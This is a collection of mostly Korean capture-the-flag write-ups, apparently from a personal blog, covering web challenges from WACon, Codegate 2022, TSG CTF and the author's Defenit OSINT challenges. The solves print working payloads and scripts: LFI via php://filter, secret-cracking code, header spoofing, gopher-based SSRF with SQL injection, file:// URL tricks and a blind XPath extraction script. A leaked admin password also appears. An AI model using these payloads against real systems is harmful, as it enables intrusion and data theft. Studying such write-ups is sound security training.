kuncelan

http://114.203.209.112:8000/index.phtml?fun_004ded7246=php://filter/convert.base64-encode/resource=/var/www/html/load

lfi가 존재한다

<?php

// LOCATION : ./internal_e0134cd5a917.php

error_reporting(0);
session_start();

if (!isset($_SESSION['username']))
{
    header('location: ./login.php');
    die();
}

if (__FILE__ === $_SERVER['SCRIPT_FILENAME'])
{
    die("only in include");
}

function valid_url($url)
{
    $valid = False;
    $res=preg_match('/^(http|https)?:\\/\\/.*(\\/)?.*$/',$url);
    if (!$res) $valid = True;
    try{ parse_url($url); }
    catch(Exception $e){ $valid = True;}
    $int_ip=ip2long(gethostbyname(parse_url($url)['host']));
    return $valid 
            || ip2long('127.0.0.0') >> 24 == $int_ip >> 24 
            || ip2long('10.0.0.0') >> 24 == $int_ip >> 24 
            || ip2long('172.16.0.0') >> 20 == $int_ip >> 20 
            || ip2long('192.168.0.0') >> 16 == $int_ip >> 16 
            || ip2long('0.0.0.0') >> 24 == $int_ip >> 24;
}

function get_data($url)
{

    if (valid_url($url) === True) { return "IP not allowed or host error"; }

    $ch = curl_init();
    $timeout = 7;
    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, True);
    curl_setopt($ch, CURLOPT_MAXREDIRS, 1);
    curl_setopt($ch, CURLOPT_TIMEOUT, $timeout);
    curl_setopt($ch, CURLOPT_FOLLOWLOCATION,1);
    curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, $timeout);
    $data = curl_exec($ch);

    if (curl_error($ch))
    {
        curl_close($ch);
        return "Error !";
    }

    curl_close($ch);
    return $data;
}

function gen($user){
    return substr(sha1((string)rand(0,getrandmax())),0,20);
}

if(!isset($_SESSION['X-SECRET'])){ $_SESSION["X-SECRET"] = gen(); }
if(!isset($_COOKIE['USER'])){ setcookie("USER",$_SESSION['username']); }
if(!isset($_COOKIE['X-TOKEN'])){ setcookie("X-TOKEN",hash("sha256", $_SESSION['X-SECRET']."guest")); }

$IP = (isset($_SERVER['HTTP_X_HTTP_HOST_OVERRIDE']) ? $_SERVER['HTTP_X_HTTP_HOST_OVERRIDE'] : $_SERVER['REMOTE_ADDR']);

$out = "";

if (isset($_POST['url']) && !empty($_POST['url']))
{
    if ( 
        $IP === "127.0.0.1" 
        & $_COOKIE['X-TOKEN'] === hash("sha256", $_SESSION['X-SECRET'].$_COOKIE['USER']) 
        & strpos($_COOKIE['USER'], 'admin') !== false 
    )
    {
        $out = get_data($_POST['url']);
    }
    else
    {
        $out = "Only the administrator can test this function from 127.0.0.1!";
    }

}

?>

<main role="main" class="container">
<h1 class="mt-5">𝖈𝖚𝖗𝖑:// ?</h1>
<p class="lead">cURL is powered by libcurl , used to interact with websites 🌐</p>
<form method="post" >
<legend><label for="url">Website URL</label></legend>
<input class="form-control" type="url" name="url" style="width:100%" />
<input class="form-control" type="submit" value="👉 Request HTTP 👈">
</form><?php echo $out; ?> 
</main>

load.phtml 추출된결과

curl 기능을 admin만 localhost에서 쓸 수 있다고 해놨는데, 이는 우회가 가능하다.

function gen($user){
    return substr(sha1((string)rand(0,getrandmax())),0,20);
}

if(!isset($_SESSION['X-SECRET'])){ $_SESSION["X-SECRET"] = gen(); }
if(!isset($_COOKIE['USER'])){ setcookie("USER",$_SESSION['username']); }
if(!isset($_COOKIE['X-TOKEN'])){ setcookie("X-TOKEN",hash("sha256", $_SESSION['X-SECRET']."guest")); }

getrandmax() 로 랜덤값을 뽑아 sha1으로 해싱하고 10바이트만 뽑아서 이를 다시 username과 붙여 sha256 해싱을 한다.

하지만 getrandmax는 21억가량밖에 안되기 때문에, 개인 pc로도 적은시간 안에 해시를 크랙해낼 수 있다.

from arang import *

xtoken = b"b0b32995820dad31a559a8611a610f9b3c57072b8fd757739c3605e50877d2fd"

for i in range(40000000,500000000):
    xsecret = he(sha1(str(i)))[:20]
    t = he(sha256(xsecret+b"guest"))
    if xtoken == t:
        print(xsecret)
        break

    if i % 10000000 == 0:
        print(f"[+] {i} : {xsecret} {t}")

대충 이런식으로 해시를 크랙해보면 내 세션에 대한 xsecret값이 나타난다

이제 이 xsecret으로 valid한 admin x-token을 만들어내면 token auth를 우회할 수 있다.

$IP = (isset($_SERVER['HTTP_X_HTTP_HOST_OVERRIDE']) ? $_SERVER['HTTP_X_HTTP_HOST_OVERRIDE'] : $_SERVER['REMOTE_ADDR']);

...

    if ( $IP === "127.0.0.1" ){

...

이건 X-HTTP-HOST-OVERRIDE라는 헤더를 추가해서 127.0.0.1으로 맞춰줌으로써 우회가 가능하다

function valid_url($url)
{
    $valid = False;
    $res=preg_match('/^(http|https)?:\\/\\/.*(\\/)?.*$/',$url);
    if (!$res) $valid = True;
    try{ parse_url($url); }
    catch(Exception $e){ $valid = True;}
    $int_ip=ip2long(gethostbyname(parse_url($url)['host']));
    return $valid 
            || ip2long('127.0.0.0') >> 24 == $int_ip >> 24 
            || ip2long('10.0.0.0') >> 24 == $int_ip >> 24 
            || ip2long('172.16.0.0') >> 20 == $int_ip >> 20 
            || ip2long('192.168.0.0') >> 16 == $int_ip >> 16 
            || ip2long('0.0.0.0') >> 24 == $int_ip >> 24;
}

이제 curl기능을 쓸 수 있는데, valid_url이라는 검증함수가 존재한다.

  1. http/https scheme만 사용 가능
  2. host파싱해서 gethostbyname으로 호스트에 해당하는 값을 ip2long으로 long형식 전환
  3. /24, /20, /16 등으로 local ip 대역 검증

우회하려고 용좀써봤는데 우회가 안되더라..

        $ch = curl_init();
    $timeout = 7;
    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, True);
    curl_setopt($ch, CURLOPT_MAXREDIRS, 1);
    curl_setopt($ch, CURLOPT_TIMEOUT, $timeout);
    curl_setopt($ch, CURLOPT_FOLLOWLOCATION,1);
    curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, $timeout);
    $data = curl_exec($ch);

근데 curl 옵션에 CURLOPT_FOLLOWLOCATION 이 존재한다

302 Redirection을 curl이 처리하기때문에 내서버로 보낸다음 302 redirection때리면 될거같다.

<?php
header("Location: gopher://127.0.0.1:80/_POST%20/internal_1d607d2c193b.php%20HTTP/1.1%0d%0aHost:%20127.0.0.1:80%0d%0aAuthorization:%20Basic%20YWRtaW4nfHwxIzpndWVzdA==%0d%0aContent-Type:%20application/x-www-form-urlencoded%0d%0aContent-Length:%203%0d%0a%0d%0aa=a%0d%0a%0d%0a");

#header("Location: <http://127.0.0.1:80/internal_e0134cd5a917.php>");
#header("Location: <http://127.0.0.1:80/internal_1d607d2c193b.php>");
?> 

load.phtml에 주석으로 써있던 internal_e0134cd5a917.php 파일을 location으로 돌리면

Untitled

next file location ㄷㄷ

Untitled

basic authorization이 없다고 한다

Untitled

guest:guest로 보내보니 SQL : user not found라고 한다

아마도 basic authorization을 sql query안에 넣나보다

Untitled

sqli 구문을 넣어보면 localhost only라고 한다

이건 아까처럼 특정헤더나 이런거로 우회가 안됐다

Authorization 헤더는 curl로 타사이트에서 302로 전달이 안되기때문에 고심하던 찰나

Untitled

sqli로 테이블 뽑아보니 플래그 일부가 나왔다

고퍼를 스랜다

header("Location: gopher://127.0.0.1:80/_POST%20/internal_1d607d2c193b.php%20HTTP/1.1%0d%0aHost:%20127.0.0.1:80%0d%0aAuthorization:%20Basic%20YWRtaW4nfHwxIzpndWVzdA==%0d%0aContent-Type:%20application/x-www-form-urlencoded%0d%0aContent-Length:%203%0d%0a%0d%0aa=a%0d%0a%0d%0a");

gopher로 http raw packet을 만들어 보내면

Untitled

나머지 패킷 획득

**WACon{Try_using_Gophhhher_ffabcdbc}**

본선 못갔으니 대충 쓰겠다..


웹을 너무 빨리 풀어서 블체만 봤는데 개인적으로 블체에 대해 너무 몰라서 많이 아쉬운 감이 있었다 흑흑..


nft 문제는 팀원인 epist가 도와줬다(ㄳㄳ)


[Baby First]

요약

ssrf로 regex검사를 우회하여 local file을 leak한다


당연히 baby 붙어있길래 이거부터 봐서 그런지 퍼스트 솔브를 먹어버린 문제이다 ;;;

대충 코드 보면 class파일 내의 lookupImg 함수에서 memo의 내용 중 [] 대괄호 안에 들어가는걸 url로 받아 image를 파싱해서 img tag에 넣어준다.


    pattern = Pattern.compile("^[a-z]+:");
    matcher = pattern.matcher(tmp);
    if (!matcher.find() || matcher.group().startsWith("file"))
      return "";


이 때 java.net.URL을 사용해서 넣어주는데, 그 전에 startsWith 함수로 file: 프로토콜로 시작하는지 검사한다.


java.net.URL을 auditing 해보면 

https://github.com/AdoptOpenJDK/openjdk-jdk11/blob/19fb8f93c59dfd791f62d41f332db9e306bc1422/src/java.base/share/classes/java/net/URL.java#L575


GitHub - AdoptOpenJDK/openjdk-jdk11: Mirror of the jdk/jdk11 Mercurial forest at OpenJDK

Mirror of the jdk/jdk11 Mercurial forest at OpenJDK - GitHub - AdoptOpenJDK/openjdk-jdk11: Mirror of the jdk/jdk11 Mercurial forest at OpenJDK

github.com

위와같이 url: 로 시작하면 start(input argument, url)를 += 4 해주는것을 볼 수 있따.


memo=[url:file:///flag] 해주면 풀린다


[ CAFE ]

요약 : xss bot에 admin password가 존재한다(언인텐), parse_url 버그(?)를 이용한다(인텐)


          case 'iframe':
            $src = $element->src;
            $host = parse_url($src)['host'];
            if (strpos($host, 'youtube.com') !== false){
              $result .= '<iframe src="'. str_replace('"', '', $src) .'"></iframe>';
            }
            break;


parse_url($src)['host']로 host 검사를 하는데, 이는 쉽게 우회가 가능하다.


관련된 문서로는 오랜지 형님 자료가 참 좋다.


찾기 귀찮으니 따로 링크는 올리지 않겠다.


# xss bot python code

driver.get('http://3.39.55.38:1929/login')
driver.find_element_by_id('id').send_keys('admin')
driver.find_element_by_id('pw').send_keys('$MiLEYEN4') ## ????
driver.find_element_by_id('submit').click()


하튼 원래는 그런문제였지만 xss bot에 패스워드가 들어있었다.


웹 빠르게 다 풀고 블체까지 보고 완전히 실직한다음 인텐으로 다시 보려했지만 블록체인 한문제를 풀지못하고 그대로 대회가 끝나 보지 못했다. 대충 javascript://youtube.com/[개행][코드]로 하면 될거같다


[ superbee ]


요약 : admin/password (언인텐) AES uninitialized key+padding it, iv from key decrypt


난 솔직히 대회하면서 이문제가 왜 100점까지 털렸지라는 의문을 끝끝내 지울 수가 없었다.


아 그런데 대회가 끝나고보니 계정이 admin/password 였다고한다.


으..;


ar9ang3@ar9ang3:~/web/dirsearch$ nc 3.39.49.174 30001
GET /admin/authkey HTTP/1.2
Host: localhost

HTTP/1.1 200 OK
Date: Sat, 26 Feb 2022 11:44:45 GMT
Content-Length: 96
Content-Type: text/plain; charset=utf-8

00fb3dcf5ecaad607aeb0c91e9b194d9f9f9e263cebd55cdf1ec2a327d033be657c2582de2ef1ba6d77fd22784011607

일단 auth_key를 auth_secret_key였나? 하튼 그거가지고 AES CBC Encrypt해서 admin페이지에 뿌려준다


host localhost로 검사하고있지만 걍 직접 nc로 붙어서 host 바꿔주니 뚝 떨어졌다.


func (this *AdminController) AuthKey() {
    encrypted_auth_key, _ := AesEncrypt([]byte(auth_key), []byte(auth_crypt_key))
    this.Ctx.WriteString(hex.EncodeToString(encrypted_auth_key))
}

대충 코드 보면 위에서 암호화할때 쓰이는 auth_crypt_key가 선언만 되어있고 값을 불러오지 않는다.


func AesEncrypt(origData, key []byte) ([]byte, error) {
    padded_key := Padding(key, 16)
    block, err := aes.NewCipher(padded_key)
    if err != nil {
        return nil, err
    }
    blockSize := block.BlockSize()
    origData = Padding(origData, blockSize)
    blockMode := cipher.NewCBCEncrypter(block, padded_key[:blockSize])
    crypted := make([]byte, len(origData))
    blockMode.CryptBlocks(crypted, origData)
    return crypted, nil
}


그러고 그걸 key size만큼 padding해주는데 그 결과는 \x10*16 이다


iv 또한 위의 padding으로 만들어진 key의 값에서 blocksize만큼 잘라서 쓰기 때문에 우리는 key와 iv를 모두 안다.


arang@DESKTOP-TUE2B66:/mnt/d/jw/personal/ctf/2022codegate$ python3 a.py
b'Th15_sup3r_s3cr3t_K3y_N3v3r_B3_L34k3d\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b\x0b'

개같이 복호화


개같이 플래그


[ myblog ]


요약 : blind xpath injection으로 catalina.properties에 설정된 environ variable leak


이제 jsp 문제 나오면 일단 톰캣, jdk부터 오디팅하는 습관이 들어져버렸다


대충 catalina.properties에 플래그 세팅해준거 보니 System.getProperty 같은 함수가 xpath 사용할 때 내부적으로 쓸거라 생각이 들어 우리의 갓-서브라임 형님께 ctrl+shift+f로 getProperty 검색해서 reference check를 했다


그러다보니 뭐 SecuritySupport.java에 쓰는게 있었는데 대충 기억해놓고있다가


대충 xpath function들 이용해서 풀거같아서 그쪽 보니 system-property라고 아주 좋아보이는 놈이 있었다.


대충 위 흐름으로 호출되는거 볼 수 있는데

로컬 테스트 bingo


http://3.39.79.180/blog/read?idx=%27%20or%20@idx=string-length(string-length(system-property(%27flag%27))=46=%27true%27)-4%20and%20@idx=%271


대충 blind xpath injeciton 구문 짜서 length check하고


from arang import *

s = requests.session()
proxies = {"http":"http://127.0.0.1:8888","https":"http://127.0.0.1:8888"}
headers = {"Cookie": "JSESSIONID=C37A435A55859F879AC71B4ECE966C07"}
s.proxies = proxies
s.headers = headers
s.verify = False
num = 1
#codegate
flag = "codegate2022{"
for i in range(len(flag)+1,46+1):
    for c in "0123456789abcdef}":
        url = f"http://3.39.79.180/blog/read?idx=' or @idx=string-length(substring(system-property('flag'),{i},1)='{c}'='true')-4 and @idx='1"
        r = s.get(url)
        if 'asdf' not in r.content.decode():
            flag += c
            print(f"[{len(flag)}/46] flag - {flag}")
            break


do exploit


get flag


[ nft ]


요약 : blockchain 이지만 webchall, 1day랑 python trick 이용


    modifier contains (string memory what, string memory where) {
        bytes memory whatBytes = bytes (what);
        bytes memory whereBytes = bytes (where);
    
        require(whereBytes.length >= whatBytes.length);
    
        bool found = false;
        for (uint i = 0; i <= whereBytes.length - whatBytes.length; i++) {
            bool flag = true;
            for (uint j = 0; j < whatBytes.length; j++)
                if (whereBytes [i + j] != whatBytes [j]) {
                    flag = false;
                    break;
                }
            if (flag) {
                found = true;
                break;
            }
        }
        require (!found);
    
        _;
    }

contains 함수가 좀 엉성하다


[requirements.txt 중]

Django==3.2.1


?

https://packetstormsecurity.com/files/cve/CVE-2021-33571


CVE-2021-33571 ≈ Packet Storm

Red Hat Security Advisory 2021-4702-01 - Red Hat Satellite is a systems management tool for Linux-based infrastructure. It allows for provisioning, remote management, and monitoring of multiple Linux deployments with a single centralized tool. Issues addre

packetstormsecurity.com


굿


>>> ipaddress.IPv4Address("127.0.0.01")
IPv4Address('127.0.0.1')


이제 127.00.0.1 주면 contains 우회할 수 있다


>>> uri="1.1.1.1/account/storages//a.b.c"
>>> nft_file = uri.split(nft_path + '/')[-1]
>>> nft_file
'/a.b.c'
>>> path = os.path.join(os.getcwd(), nft_path, nft_file)
>>> path
'/a.b.c'


        nft_file = uri.split(nft_path + '/')[-1]
        if nft_file.find('.') != -1 and nft_file.split('.')[-1]:
            path = os.path.join(os.getcwd(), nft_path, nft_file)

            with open(path, 'rb') as f:
                return f.read()


os.path.join 쓸 때 세번째 인자 절대경로 주면 절대경로로 바뀌어버리는 trick이 있다


이거랑 엮어쓰면


127.00.0.1/acount/storages//home/ctf/flag.txt


이렇게 주면 with open(path, 'rb') as f에서 path에 /home/ctf/flag.txt가 들어가게 되고 플래그를 읽을 수 있다.


취약점은 찾았으나 블체 눕눕이라 실제 익스를 못해서 팀원인 epist가 대신 익스해줬다(ㄳㄳ)


slick-logger web 5 solvers

func searchHandler(w http.ResponseWriter, r *http.Request) {
    channelID, ok := r.URL.Query()["channel"]
    if !ok || !validateParameter(channelID[0]) {
        http.Error(w, "channel parameter is required", 400)
        return
    }

    queries, ok := r.URL.Query()["q"]
    if !ok || !validateParameter(queries[0]) {
        http.Error(w, "q parameter is required", 400)
        return
    }

    users := []User{}
    readJSON("/var/lib/data/users.json", &users)

    dir, _ := strconv.Unquote(channelID[0])
    query, _ := strconv.Unquote(queries[0])

    if strings.HasPrefix(dir, "G") {
        http.Error(w, "You cannot view private channels, sorry!", 403)
        return
    }

    re, _ := regexp.Compile("(?i)" + query)

    messages := []Message{}
    filepath.Walk("/var/lib/data/", func(path string, _ os.FileInfo, _ error) error {
        if strings.HasPrefix(path, "/var/lib/data/"+dir) && strings.HasSuffix(path, ".json") {
            newMessages := []Message{}
            readJSON(path, &newMessages)
            for _, message := range newMessages {
                if re.MatchString(message.Text) {
                    // Fill in user info
                    for _, user := range users {
                        if user.ID == message.UserID {
                            messages = append(messages, Message{
                                Text:      re.ReplaceAllString(message.Text, "<em>$0</em>"),
                                UserID:    message.UserID,
                                UserName:  user.Name,
                                Icon:      user.Profile.Image,
                                Timestamp: message.Timestamp,
                            })
                            break
                        }
                    }
                }
            }
        }
        return nil
    })

    result, _ := json.Marshal(messages)

    w.WriteHeader(http.StatusOK)
    header := w.Header()
    header.Set("Content-type", "application/json")
    fmt.Fprint(w, string(result))
}

in search function, they get input from us, channel and q

but they use specific parameter form like "value", and unquote it.

so if we give """, it is going to blank, we could search like like '%' in mysql db.

(thanks for @Payload at GON)

from now,

filepath.Walk("/var/lib/data/", func(path string, _ os.FileInfo, _ error) error {
    if strings.HasPrefix(path, "/var/lib/data/"+dir) && strings.HasSuffix(path, ".json") {
        newMessages := []Message{}
        readJSON(path, &newMessages)

we could get secret channel's admin message,

users := []User{}
readJSON("/var/lib/data/users.json", &users)

...

for _, user := range users {
    if user.ID == message.UserID {

but because of this condition, there is no userid USLACKBOT at users.json

    for _, message := range newMessages {
>>>        if re.MatchString(message.Text) {
            // Fill in user info
            for _, user := range users {

but our searching word, query, is going to argument of regexp.Compile, it is used before userid matching.

so we could give it blind regex injection. (https://portswigger.net/daily-swig/blind-regex-injection-theoretical-exploit-offers-new-way-to-force-web-apps-to-spill-secrets)

as searching words' length is growing, accuracy of blind regex injection decreases.

moderately slice our searching words to get flag!

and accuracy is little bit low, so we send same payload for several time, and get statistics of most delayed word! XD

[*] 5 : 0.06300497055053711
[*] } : 0.062014102935791016
[*] N : 0.05901360511779785
---------------------
[*] } : 0.06202411651611328
[*] 0 : 0.060013771057128906
[*] W : 0.058012962341308594
---------------------
[*] U : 0.09402132034301758
[*] B : 0.0660254955291748
[*] } : 0.06601500511169434
---------------------
[*] } : 0.06301426887512207
[*] Z : 0.06101393699645996
[*] Y : 0.060013532638549805
---------------------
[*] } : 0.06601476669311523
[*] H : 0.06502485275268555
[*] 6 : 0.05902361869812012
---------------------
[Finished in 13.1s]

## this could be `}` is the currect word

check my exploit

https://github.com/JaewookYou/ctf-writeups/blob/master/2020TSGCTF/slick-logger/ex.py

Defenit CTF 2020 OSINT Challenge Write-Up (KOR,ENG)


이번 Defenit CTF 2020에선 OSINT 분야 출제를 맡았습니다. 본래 주 분야가 웹이라 웹과 OSINT를 엮어서 할 수 있는 문제를 만드는것을 목표로 하여 문제를 구상하였습니다. 문제 구상을 하기 전에 OSINT라는 분야에 대해 생각해 보았습니다. '인터넷 상에 공개된 정보를 토대로 해커의 정보를 얻거나 그를 특정하는 것'이 OSINT라는 분야의 주된 목적이라 생각하였고, 이를 최근 트렌드와 엮어 '암호화폐'와 '악성코드' 등을 이용한 해커의 악의적 동작을 막아내는 것을 주 컨셉으로 잡고 문제를 구상·제작 하였습니다. Bad Tumbler는 '암호화폐', Hack the C2는 '악성코드의 C2서버'가 주 컨셉입니다. 그럼 한 문제씩 Write-up을 서술하여 보겠습니다.


In this Defenit CTF 2020, I took charge of the OSINT category. Originally, my main field was the web, so I was going to make the challenge that could be done by combining the web and OSINT. Before I thought about the problem, I thought about the category called OSINT. It was thought that the main purpose of the field of OSINT was to'acquire hacker's information based on information published on the Internet or to specify him', and by linking it with recent trends, hackers using 'cryptocurrency' and 'malware'.  The main concept was to prevent malicious movements and devised and produced problems. 'Bad Tumbler's main concept is 'cryptocurrency', and 'Hack the C2's main concept are 'C2 server of ransomware'. Then let's describe Write-up one by one.


1. Bad Tumblers


[TL;DR]

 1. parse given address recursively

 2. get characteristic of hacker address

 3. get connection of all parsed address (tumbler networks + hacker wallet + victim wallet + a)

 4. specify the wallet which has characteristic 'from some wallet but to less wallet (unless 5)'

 5. specify the wallet which had been having more than 400+ ether


이 첼린지는 최근 이슈화 되고있는 암호화폐 돈세탁에 관련된 문제입니다. 해커가 암호화폐를 해킹하여 돈세탁을 맡기고, 출금한 상황에서 이러한 해커를 추적해나가는게 주요 문제 해결의 키 포인트입니다.

우선 전제조건과 설명은 아래와 같습니다

This is a problem related to the money laundering of cryptocurrency, which has recently become an issue. The key point of solving a major problem is that a hacker hacks a cryptocurrency, entrusts money laundering, and tracks the hacker in the withdrawal situation.

First of all, the prerequisites and explanations are as follows:


[Precondition]
0. Hundreds of wallets contain about 5 ether (tumbler)
0. Hackers steal more than 400 ethers through hacking per exchange
0. Hacker commissions ethereum tumbler to tumbling 400 ether from his wallet
0. After tracking the hacking accident that reported by exchange A, we confirmed that it was withdrawn to the hacker wallet of exchange C.
0. After checking the amount withdrawn from the wallet of exchange C, it seems that it was not the only exchange(exchange A) that was robbed.
0. Therefore, it is a problem to find a hacker wallet of some exchange(in this chall, it will be exchange B). So, we should find clues to track the hacker.

[Description]
Hacker succeeded in hacking and seizing cryptocurrency, Ethereum! Hacker succeeded in withdraw Ethereum by mixing & tumbling. What we know is the account of the hacker of exchange A which reported the hacking and exchange C which hacker withdrew money. In addition to Exchange A, there is another exchange that has been hacked. Track hackers to find out the bad hacker's wallet address on another exchange!


길죠?ㅠㅠ 죄송합니다. 보다 좋고 개연성있는 시나리오를 구성하기 위해서 주절주절 써봤습니다..

It's long, isn't it? In order to compose a better and more probable scenario, I've written weekly.


전제조건과 디스크립션의 주요 내용은 첨부된 개념도를 통해 더 직관적으로 이해할 수 있습니다. 각 거래소 A와 B에 피해자들이 있고, 이 피해자들이 이더리움을 해커의 지갑으로 우선 전송, 해커는 모인 이더리움들을 tumbler network에 조금씩 나누어 전송하고, 이렇게 전송된 돈은 tumbler network에서 돌고 돌다가 거래소 C의 해커 계좌로 조금씩 입금됩니다. 한마디로 '컵에 물을 담아 호수에 부은 후, 호수의 물을 다시 다른 컵으로 뜨는 것'과 비슷한 맥락으로 이해하면 됩니다.

The main contents of the precondition and description can be understood more intuitively through the attached conceptual image. There are victims on each of exchanges A and B, and these victims first transfer Ethereum to the hacker's wallet, the hacker transmits the collected Ethereum in small portions to the tumbler network, and the transferred money is circulated on the tumbler network and then exchanges C Will be gradually deposited into your hacker account. In a nutshell, you can understand it in a similar context to'after pouring water into a cup and pouring it into the lake, then floating the water from the lake back into another cup'.


문제에선 거래소 A와 C의 해커 지갑이 주어집니다. 암호화폐의 특성상 각 지갑에서의 거래(Transaction)는 모두 기록되어 모두에게 공유됩니다. 문제를 풀어나가는 첫 단계는 해킹을 당한 거래소 A의 해커 지갑을 분석하여 특징을 조사하고, 이러한 지갑들과 연결된 지갑들을 모두 찾아내 그 지갑들에서 아까 찾아낸 특징을 적용하여 살펴보는 것입니다.

The challenge is given to the exchange A and C hacker wallets. Due to the principle of cryptocurrency, all transactions in each wallet are recorded and shared with all. The first step in solving the problem is to analyze the hacker wallet of the hacked exchange A to investigate its characteristics, find all the wallets associated with these wallets, and apply the features found earlier in those wallets.


문제의 조건으로 주어진 거래소 A의 해커 지갑의 초기 transaction 들입니다.


These are the initial transactions in the hacker wallet of exchange A given as a condition of the problem.


Concept Map에서는 상기 그림에 해당하는 거래입니다. 피해자들의 돈이 해커의 지갑으로 입금되는 상황입니다. transaction들을 살펴보면 우선 피해자들의 이더리움이 해커의 지갑으로 모인 후, 이 이더리움들이 tumbler network로 출금되는 것을 알 수 있습니다.


In the Concept Map, it is a transaction corresponding to the picture above. The victim's money is deposited into the hacker's wallet. Looking at the transactions, you can see that the victims' Ethereum is first collected in the hacker's wallet, and then these Ethereums are withdrawn to the tumbler network.


 "Hacker Wallet's Characteristic: many victims deposit to hacker wallet"

이제 지갑들을 모두 파싱하여 특징을 조사하기 위해 recursive parse를 진행합니다. 수집된 지갑들 중 from/to transaction을 조사하여 지갑(node)간의 연결 정보를 수집합니다. 그 정보 중 우리가 알아낸 특징인 'to transaction이 적은 지갑이 victim 지갑이고, 그 to에 해당하는 지갑이 해커지갑이라는 것'을 적용하여 필터링합니다. 이후 필터링 된 지갑들 중 한때 400이더리움 이상을 가지고 있던 지갑(max current value)을 필터링합니다.


Now parse all wallets and proceed with recursive parse to investigate the features. Among the collected wallets, connection information between wallets is collected by examining from/to transactions. Among the information, we filter by applying the feature that we found out, 'a wallet with a small amount of to transaction is a victim wallet, and a wallet corresponding to that to be a hacker wallet'. Subsequently, the filtered wallet (max current value) that once had more than 400 Ethereum was filtered.


solve.py

https://github.com/JaewookYou/2020-defenit-ctf-osint-writeup/blob/master/bad-tumblers/solve.py


2. hack-the-c2


[TL;DR]

 1. find nickname at twitter

 2. see deleted tweet from web.archive.org

 3. find ransomware name at github

 4. see private repository(which is code of c2 server) from web.archive.org

 5. get url of c2 server and its code

 6. bypass curl argument's filter regex by idna normalization

  ( `file:/‥/‥/`, fi(\u2025, 1byte) will change to fi(\x46\x49, 2byte) after idna decoding at python )

 7. get internal server(which use 7777 port)'s code

 8. know it has connection with internal network's mysql server (172.22.0.4:3306)

 9. when connect to mysql server, there aren't login password

 10. so we can ssrf it by gopher scheme

 11. double url encoding because our packet via external server(which use 9090 port)

 12. get killcode from mysql, input killcode => FLAG XD


DescriptionSome hacker make ransomware, and he is going to spread it. We should stop him, but the only we have is that the hacker uses nickname 'b4d_ar4n9'. Find hacker's info and stop him!Hints


  • my own github is not related to solve this challenge


이 챌린지는 이전 랜섬웨어 킬스위치를 작동시켜 막대한 피해를 막은 영국의 보안 연구원이 떠올라 이와 비슷한 컨셉으로 만든 문제입니다. 보안 연구원인 우리는 인터넷에서 해커의 정보를 수집하여 해당 해커의 C2 서버 코드를 릭하여 자신만이 사용하려 만든 일종의 'admin function'들과 그에서 발생하는 취약점들로 C2서버를 해킹하여 킬스위치를 작동시켜 랜섬웨어 작동을 막아 세상을 구해낸다는(?) 컨셉입니다.


This challenge was created by a British security researcher who ran a previous ransomware kill switch to prevent massive damage and I made this challenge as a similar concept. As a security researcher, we collect hacker's information from the Internet and get the hacker's C2 server code to hack the C2 server by hacking the C2 server with some kind of 'admin functions' and vulnerabilities. The concept is to save the world by activating it to prevent ransomware from working (?).


우선 문제를 해결하기 위해선 정보를 수집하여야 합니다. 트위터에 'b4d_ar4n9'을 검색해보면 해당 닉네임을 사용중인 계정과 트윗들이 나옵니다. 이 중, 랜섬웨어의 이름을 썼다 지운 흔적이 위의 이미지와 같이 보입니다.


First, we need to collect information to solve the problem. If you search for 'b4d_ar4n9' on Twitter, the accounts and tweets using the nickname will appear. Of these, the name of the ransomware that was written and erased looks like the image above.


http://web.archive.org/web/20200520115408/https:/twitter.com/b4d_ar4n9


랜섬웨어 이름이 등장합니다! 추가로 최근 트윗에 'c2 서버의 코드를 모두 커밋했다' 라는 내용이 존재합니다. 따라서 github에서 랜섬웨어의 이름을 토대로 검색해봅시다.


The ransomware name comes up! In addition, a recent tweet says 'committed all code from c2 server'. So let's search based on the name of ransomware on github.


해커의 닉네임과 (leet lang으로) 동일한 계정의 repository가 나옵니다.


You'll get a repository with the same account (with leet lang) as the hacker's nickname.


https://github.com/Ba6-4raNg/myfirstapp/commit/1c2c1140e17960aa5d81762d3176c10e2f13009c

해당 repository의 커밋을 살펴보면 '모든것을 private로 만들었고, 모든 중요정보는 아카이빙 한다' 라는 기록이 존재합니다.


When looking at the commit of the repository, there is a record that 'everything is made private and all important information is archived'.


http://web.archive.org/web/20200604115819/https://github.com/Ba6-4raNg


짜잔- 여기엔 아까 보았던 랜섬웨어 이름으로 된 repository가 존재합니다.


There is a repository in the name of ransomware you saw earlier.


http://web.archive.org/web/20200604120030/https://github.com/Ba6-4raNg/SUPER_POWERFUL_RANSOMWARE/blob/master/app/main.py


해당 repository엔 c2 서버의 주소(http://hack-the-c2.ctf.defenit.kr:9090/)와 그 코드가 있습니다.


The repository contains the address of the c2 server(http://hack-the-c2.ctf.defenit.kr:9090/) and its code.


# health check! - ps
@app.route('/he41th_ch3ck_C2_ps')
def health_ps():
	r = subprocess.Popen("ps -ef".split(' '),stdout=subprocess.PIPE).stdout.read().decode().split('\n')
	result = []
	for i in r:
		if 'python' in i:
			result.append(i)
	
	return render_template('he41th_ch3ck_C2_ps.html', results=result)

# health check! - netstat
@app.route('/h3alTh_CHeCK_c2_nEtsTaT')
def health_netstat():
	r = subprocess.Popen("netstat -lntp".split(' '),stdout=subprocess.PIPE).stdout.read().decode().split('\n')
	return render_template('h3alTh_CHeCK_c2_nEtsTaT.html', results=r)


http://hack-the-c2.ctf.defenit.kr:9090/he41th_ch3ck_C2_ps

http://hack-the-c2.ctf.defenit.kr:9090/h3alTh_CHeCK_c2_nEtsTaT


누촐된 코드를 통하여 일반적으로는 쉽게 알 수 없는 route에 접속하면, 현재 c2 서버의 process info와 netstat info를 알 수 있습니다. 이를 통해 내부에 9090 포트 외에 7777 포트로 돌아가는 flask server가 하나 더 있음을 확인 할 수 있습니다. (여기에 37159 포트를 사용하는 127.0.0.11 호스트에 많은 노력을 들인 분들이 있습니다만, 해당 서비스는 docker 안의 네트워크에서 dns를 관리하는 호스트입니다. 문제와는 관련이 없고, 구글링 할 시 찾아볼 수 있는 내용입니다)


If you access a route that is not normally known through the leaked code, you can get the process info and netstat info of the current c2 server. Through this, you can see that there is one more flask server that goes back to port 7777 in addition to port 9090. (Here is a lot of effort on the 127.0.0.11 host that uses port 37159, but the service is a host that manages dns on the network inside the docker. It has nothing to do with the challenge and can be found when you google Content)


